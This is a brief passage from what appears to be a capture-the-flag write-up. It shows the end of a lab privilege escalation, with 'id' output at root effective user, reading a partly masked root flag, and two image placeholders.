0xdf-5.0# id
uid=1001(svc) gid=1001(svc) euid=0(root) groups=1001(svc)
From here, I can read root.txt:
0xdf-5.0# cat root.txt
1be965e2************************






 Click for full size image
Click for full size image